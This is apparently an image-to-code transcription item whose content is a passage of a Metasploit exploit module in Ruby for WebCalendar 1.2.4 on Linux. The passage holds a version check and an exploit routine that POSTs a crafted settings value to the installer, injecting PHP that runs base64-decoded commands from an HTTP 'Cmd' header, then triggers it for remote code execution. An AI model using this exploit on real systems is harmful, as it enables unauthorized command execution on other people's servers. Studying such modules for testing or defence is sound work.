Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>        {
          'PayloadType' => 'cmd'
        },
      'Targets'        =>
        [
          ['WebCalendar 1.2.4 on Linux', {}],
        ],
      'Privileged'     => false,
      'DisclosureDate' => '2012-04-23',
      'DefaultTarget'  => 0))

      register_options(
        [
          OptString.new('TARGETURI', [true, 'The URI path to webcalendar', '/WebCalendar-1.2.4/'])
        ])
  end

  def check
    uri = normalize_uri(target_uri.path)
    uri << '/' if uri[-1, 1] != '/'

    res = send_request_raw({
      'method' => 'GET',
      'uri'    => "#{uri}/login.php"
    })

    if res and res.body =~ /WebCalendar v1\.2\.\d/
      return Exploit::CheckCode::Appears
    else
      return Exploit::CheckCode::Safe
    end
  end


  def exploit
    peer = "#{rhost}:#{rport}"

    uri = target_uri.path

    print_status("Housing php payload...")

    # Allow commands to be passed as a header.
    # We use 'data' instead of 'vars_post to avoid the MSF API escapeing our stuff.
    post_data  = "app_settings=1"
    post_data << "&form_user_inc=user.php"
    post_data << "&form_single_user_login=*/print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;"
    post_data << "\n"*2
    send_request_cgi({
      'method'    => 'POST',
      'uri'       => normalize_uri(uri, 'install/index.php'),
      'data'      => post_data
    })

    print_status("Loading our payload...")

    # Execute our payload
    send_request_raw({
      'method' => 'GET',
      'uri'    => normalize_uri(uri, 'includes/settings.php'),
      'headers' => {
        'Cmd' => Rex::Text.encode_base64(payload.encoded)
      }
    })

    handler
  end
end
</code> 